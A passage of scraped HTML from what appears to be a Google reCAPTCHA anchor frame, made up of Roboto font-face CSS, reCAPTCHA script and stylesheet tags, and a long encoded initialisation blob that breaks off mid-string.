  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hjlUVPjjI3xiS6-bCzXJ0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hjlUVPjjI3xiS6-bCzXJ0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hjlUVPjjI3xiS6-bCzXJ0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Y8OYw6vCpBtCw68bKcKGVwlsb8Obw50swoXDkW94UsKVDi5Ww5vDvsKTwr/Dq8KkwqTCicKww70iAsKiwoNJwrzCtsKHJ3sRw5DDpsKdwrvCq8K3RcKXw6UvOE5ow7U/wrpeK3xgw6wXEcKTwqs3IAPDqyNGVXbCu8KHw5bDjsOkw6hfP33CvBXCuB3DoMODIQrCjh7Ct8KXw4VawqfDr8KgRsKXwow/AwZdwpnDj8KJXzJ5L8OjVcOtK3fCrcOEwpFAAsOiFg4cw6rCrsO9ZcODw5LClHnCv0sZRDArWXrDisKPwrLCsl8QaMObAcOew4nDrMOPI8OMw6Y9LsOtwp0lwo1xwo3CvMKpBsKFwonDj8KPPMObw5/DiMOMw4fDukXDjzdqw4lgNcKPwqPCtMKRbMKZw63Du8OyBDYgw6/[base64]/[base64]/DqMKgwr/CkcOlCxLCvMKDw6/DpGYFwobCi2HDn8OTa8KHwrLCqcK6Zz/DiFPCucKyM8KMwrzCqG5Sw6LCs8O3w6NrD8KwD1/CusKYb0N7w73ChAZIYsOwwoFWXsKew6ZYwpwXw5YSwoo3asKvw5vCuMKPwrrDkMK1ME3DoVzDjUHCuBVRwqDCgCk6acKow7F6bcKfNz8pOxRSBMOEwpjDmsK2w4PCj8KwWsOXFX0xFMKGeHs0wr/DnsOcw47CkMOnw7w0w5pfJsOuwq3DjgnDgHcQw7Fcw71RwqvCh1UeAUZRwp5Vw53CkcKEZXEmaMO2w4s6BGB8woVhw5UoI0k2wqDCpE/Dp2oAV8KGVS3CqsO1CnpiPnzDk8OKwqvCsQoUXsOCw7rCtzFqIUnDqzvDi28rwqF5MsKRw6jCr8KLCS0Iw5LCox3CngN0wqwbw4LCumsQfhcQwpbCgMK4GsKSEjfChVTDjsKowq3DnH5LQsKEdXzDvT7CqcO9wphgWD/ClcKJcxQKOxTDl8O7wpJ3w4LDg8OJw7TCvcO8wqPCuiPClm0tD0Rxw67Cq8OcMS3Dj8OJwpt9wpfDoMO6w5fCp8OEw43CkMOWwoPCpMKJPMO8RsKRwrnCqUJQwqvCsDo2VcO9LCcUO8OAw49qwoREw7HDtMOjIkRhw6EKXsO/woRTw4zCmV/CtS3CgFEGwqvCvkp5w51YHnLCsBfDqMOlF8OYaQgDQcKMa8KsO2bDkxHCmsKXYw7DncOtwp7CjxsWZsOiY8OFw78uZMOnw4nChjgdw6PCoMOnEDPDgyLDvcOJw5fDjB7DoEEJf8KvHD7Dpm/CssOxw7UiQsKMbyIVGcKTw5vCrxrDj8KCKsOxw4HDiMKswoYKdzfCi2zDhgofw7p8wpHCkcKWw5XCjcKGw6DDuCpbasKPVFkBf0LDiVQCwpTDnVHCpWDCqMOWwpJAw78aPMOFcsOuU8Kiwqk3BirDmsKcw5RjcMOIb0/Cn8KewpzDksOQXCvCvhQuTMKUw4zCnELDsF3CrAPCgMK7K8O+w5dwDMOPdThGE8KXw5HDgcKwwq5eY0nCi8OHw5vChUzDtwXDgHUyEsO/SMO0worDpsOMwrzDnSPDmsK2acKDDGXDlcKUwpFnWFTDpAPCtMKlOj1Aw7Zlw5F/w7Viw4XCl8ONVsOHw4PDp8KqfjIswqcPwqICbcKFWmhfwooLwrvClcKeIx9YDsKQw6/Ck8Orw7PChgALW8O3B8KdAgkFCjjCpGwrwq7CtsOPwqrDn8OBw4zCg8OpwrMbwrDCsR9owq1/Dj5OGsKRw4vDg3rCgBnCrCt6w5jCocOIKWjCrT1DW07CsVPCn2oFwqFAw7vDmMKXw63Dvk/CnsKqw6zCq8O8w79pKMK4IcO+CjFeBn8IbcOnw4pywrhwwoMQw4Aow68jw5B2w7PDtsO+BSkYwo9LPh/DuMK4RMOQw43CosKtYcOqGz/[base64]/CicO9fADCtxbCvkvCuGVcw7HDn2UgSF8pCcOjdsKfw6PDkMK8QMOOwqkQAsOkwp/DtcKsw7HDsMKVwrXChD3CijzCpmlKGmrDsx7CtirCpMOCAcKgWUwJFl3CscO+CFnDjcOLw77DlMOWIzIZwqjDozbDgcKaw5J2w5wZKMKfFsKrRsKMExHDnl3CgMO8ElBBw4JTwp1YwrDDiHIzT2c/OcO1w4d+SATCq8Kld8OmMsKAw5Zsw43DvAHClW/[base64]/ClXVbZkAkw4jCsUDDpXN8WSZrHcKBwqRELcOJw7fDmh4obMONwrHCpsKoRsO5PMOjwqFvQsOqLDY6ccOsw7zCpMKBwoRNw6A7Z13CkCDDocKuw6jDgMO/LjpCdHsNMVbDm2/CrgrDlU54w5rCjnvCmg3CgcKEw7M5woQmE3hbIsOyw6nDihkgwrLCoSJuwq3CpFMrw7Akw7RVw78gwpbChMONfcOGwrVkOnhtw4PCn0/CrcKNE0dBw5LDpw0XEsOceQkeRw8cN8KKwpnDqsKKIMK2wpvDmkLDoBrCiwAVw73CiSfDqxfDr8O8VHgDw7bCuEXDln/CvsO3cm8ScMKEwqpOHBXDlcKdw6rCrsK8SsOBwqIZSwVibS/[base64]/[base64]/[base64]/DicKaV27CjyIvLhnCssOZb8K+wpbDjDnCsHEPSMKBw55Lw4t+NgESw5TDjMKwYMOFUsKzwrFOwrfDpFHDl8KhIxPCowPCtcKiw6huJhrDpE1AwoQ5w6o2MhjDlsOyw75HH2rCpsKNZQTDvno6wpDCgWHCqW/Dgjd6wr/DnzvDmR5bIEt3w7rCtAzChMK3LDVLLMOtO0TCqsOPw6rCtT7CucKQBElOw61PwrsMeADCnwfDlsOlw654w6jCrzXDmlskwo3DvyMeEmoaw5kcwrbCqsK2w7E4w7cfRMOaRW9GDgxbN0HCtMKswqRPwo07w5HDh8OpNcKlR8KeGDjDv0/DqsOpTyg4HmJhwqdcXzDDvMK0ccKJwo/DjFLCq8KlwpfCkcKDwpTCqj/CicKwW3fDocKHw6DDhMOiw7fCo8OTFhbCuFzDocOmw6nCl8Ozb8KTw7LDtWlQBDscfsOKSE9wPcOuH8ORJFl3wpDCj8ObcMKnc28Swr7DhGEgwocaBMK6wqLCjygqwqcCLcK1w7fChcOkw4nCqsK/[base64]/w5BSbSQSdxg7TCxCwovDgGElLyNyw6Azw50xw4XCiDtZfmdVcmXDhMKyw55gDh0gLMKRwqXCv2bCqsOOLFPCuCQcE2QNwqLCp1cFw5BnOmzDosOFw4DCpzbCmC/DtQM7w4vDicKfw5Efw7FjWUvCr8KHwqrDjsOybcKZHcKfwqJCw5M6VTTDlMKLwrnCkikYWVXCtcKidcKEw7kFwovCgmZ/PsOsIcKpWkXCr3YiLzzDrEPDpsOtwrkWScKvHsKNw6t4XcKgJsOnwqXCmSPCgcO/w4gOfcOlZxwcCcOpw6/[base64]/CjFrDo8K/w5fCgsOTw7fCssOoSsKtwqjDuAPDug7DgWoXwobDrcOnZMK6FsK2N1wNwqAvwot5cAHDmEorw6zCrgHCoWxOwqLDghrDmnhbw4HDomEjw5MSw7DDgh/CiDQXw7TCsHlLPl52c37CmSQdOMOPfn/DvsOEa8OcwoZ+OcK/wqzCg8Oew6bCuCrCmWoGND48B1wNw4rCvDNoRizCnCtSw6rCksKhw5sxE8O/w4rDmUY2XMKtJSzCjFfCsGwXw4TCtsKOLxpsw6fDlQ/ClcKOH8KVw6pKwrMVw5peScOZDcO/w5LDjMKqTHNWw5bDncOWw7MTb8O9w4DCkQbCpcOpw6QcwpHDg8KTwq7Dp8Ktw4PDhsOpw45Xw4jDk8O+bmQPfsK2wr/ClsOvw5kQG2EwwqddTULCuDfDncOWw4/[base64]/CsO+dRhVcBnDjxzDrCAWw7Ylwoc2esKRwoN0w4ckwoh4UMOlaW4VNg3CvxbCgmksRQIeQVjDj8Kxw5Q5w6zDi8OVw7NewpPCscKbHCN/wq7CnDDCsjZCdsOTOMKjw4bCg8KSwobCrsOgT3zDrMOnbVXDijp6SzR3w61bwqonw7XCq8KOwrHCs8KhwqcABBDDk1wvw4HCrcKlaRVDw6t0w5VVw5vChMKow6/CrsO2QQsUwqsXwrwfbyrCj8K/w7M4wqZlwoJeax3DpcOqLzMDAmrDr8KqGcOowqjDrMO6fsKiw4cCA8Kiwq48wrzCssKQeGtewpsBw7RUwpgkw4XDlsKQV8K4wqRaWTLCujxaw6hIaEIkwpsVw5fDksK/wqbDgcKWw40zwr5gAm/Di8KPwojDvjjCmsO9MMK1w6TCm8KLCcKWFsOZbynDucK5dkTDmsKHPsOwRErCr8OyOMOcw7pVDsKrw5jCqn1twrQ7YwVCwp/DtT/DnMOEwrTDtcKQEAAuw5vDmMOcwrXCh3jCuXJjwrRpbsOubcOVw5TClsKEwqPDl1jCu8O7L8KfJMKLw73DqGVdMEV0XMKOKsKHAcKnw7nCgsOSw4cxw6Fuw47CkAgAwrXCq0TDilvCmX3CongPwqXDnMKQFcKKwoYrTzQ5wr/CjMKkcA7ClT4WwpUMw44ib8KfaV8eTsK6MkPDqRl6wrYWwo3DvMOVKcKYOsOxwpxXw7XCosKdTMKtTMKXTMKmL2EqwoPCksKZJRrCtHzDosKde1UDeGoJAx7Dn8O6NsODw7pfEcK8w5t/E3rCkHnCrWnDnWHCssOxSzrDv8OHQMK8w6E+dcKDGwvDssKgLSI1cMKsPjJIw65tfMK8YnbDjcOewpbDhQVnXsOMRDcew70dw5fCosKFEcKcT8KIwrt4wpTCk8KAw4/DpiI+K8O6w7kYwr/DjgIzwpzDjmHDqMKrwr5nwrTCgC7CrDA6w4YpVcO2w7DDkm/DtMK6w6nCqsO/w4ROO8OqwopiDsKBeMO0Q8KGw7zCqCR8wrULOkEPVGAfHm7CgMK/CV7CsMOVZ8Ouw6XDnx3DksOqVRA/[base64]/JcKUMsKrdn7CrVtpwrHCgmoGJGE1KEbDo1/CtxPCgcKBTVxGw6FrwpACw7PCv8OTQE5Lw4HCh8KFw6HDk8Kvwr3CjsOyd2bCtQc8MMOLwq3DlE8nwop/[base64]/DvcOBwrrDrsONQcKew6PDjMOJw7YkMcKRE8K8w6Z/[base64]/w6DCmsOnwqPCt3jDm8K4w4BswqxRwpxzKsKew7V8woLDiT54JVDDm8ONw5g5Ux4fw5/DkxXCmcKjwoUTw73DrCzDlSJsbWXDp1PCukwGNFzDvAHCl8K5wqTCqMKQw78kaMO8RcOPw6vDkSrCvwnCn1fDrhfDvkHCmcOYw5Fawo5Bw4RzYifCq8KGwrvDgMK7w7nClCDDgMOMw7lJZjAkwr16w4M/DVjCrMODw7ctw5pjMxfDicO/YcKgY3kpwrZMME3Ch8KawrzDo8OETy/[base64]/Dgh7DrsOiwo/ClnLDpsK1UkDCocK5C8OwGcO4wonDoAprGcKkwprDhMKaGsOtwrwuw7DCmQ99w4QyR8KHwqDCucOaecObYkTCkXITdjoyTjzDm0DCh8Kqel8ewrjCiVZawpTDlMKiw5/CksOIBFfChirDog7DrU98OsOGCzUgwqrDjsO7DcOHAkYOVsK4w7YVw5nCmsOud8KyKnXDjAvDvcKHNsOpXMKrw5sRw5zChzInT8KMw60Twp9rwohdw7l+w585wobDicKFcU3Di1xeSn/CjlfDgC00WHglwo0pw6PDmcOawrM3YsKyNVFlPcOIDsKdVcK4wpxTwq1LYcO/KEcrwrHDjMOCwoHDkB14ezrCvjJ5KsKHS3XCt3TDqGLCiMK+fcKCw7fCqMObUcOLKUfDjMOiwox9w7I0P8OkwojDmGbDqsKvfiIOwqwDwqPDjAXCq3zDpGwZwrIXCS/DvcK+worDqsKjZ8OKwpTCgCHDvgB7TC7CgC93N3pvw4LDg8OCcsOnw4YSw7/Dn1zCiMO+QWHCm8OCw5PCuUJyw757woHChGjDtsOjwqQIwpgPVlnDhjbClMKCw5glw5LCgcKhwoLCtMKHBCA5woHDoD5HIXTCj8KoTsOILMOzw6ROZMK4ecKjwoMialtRDVx1wpjDmiLCo2IDUMKiVk7ClsKDJE7Ds8KgFcOiwpB/EkDDmTZML2XDsWpuw5ZrwrPDvEBIw6QHJMO1fnc0E8OrwpUXwr5wWxdSJMOSw44TZMKIe8OLWcO1fy/CnsOTw6xcw5DDvcOAw4nDi8OkTgbDs8OpL8OyCMKsBjnDtDvDr8Kmw7/CrMO3w6NAwpPDucO7w43DrMOiUFpJFMOxwqNHw43Cp1JwY2vDkVUNDsOCw5jDr8OCw6wJcsKmFMOkasKgw4rCqC1eD8Ozw5rCrm/[base64]/OUPDn1weworCvMK6w4vDlMOOwrvDrR/[base64]/CvMO9TsObw5lOwpLCv8Oww65pwp0YwqzDoA4dayjDuMKbW8O4w7NISMOPesKdZhXDpsOHLGsGwoXDj8KrY8OyAEfDihLCqMKsFcK5GMO4V8OswpZWw7TDj0Frw7kCV8Ocw7LDocO3eipjw4zCmMOLSMKSN24xwppKXsO2wop/PsKAb8O2wq4ZwrnCmSAcfsOpGMKYJGDDmcOcRsOew5HCrAsaHXBHJ0EmGz0hw6XDiC9CacOVw5PDnsODw5LDpsOoOsK/wprDjcOzwoPDgEhFKsKkZS3ClsOhw4Yrwr/[base64]/DhMOdwps1woHCi8O2Ukd8b8KEwpzDs3PDkjPDih/Cs8KFYRxfEX4AR0ZDw70KwppawqfCi8K5woZow5rCiWfCi3jDuyU2AcK/[base64]/BMK4SnkiasKCwqMBZERObUbDjsO+w6M7w6LDqzrDqiUWbXlUwppkwoPDs8OYwqk4wonClzLCgcO7FsOjw5/DvsOJdE/DlCDDpMOVwpIqVQwAw6ENwqB0woDCp3bDqh86J8OQKn5rwq3CjHXCvsK0GMK3IMOfIsKQw63ClcK4w4JvMg1R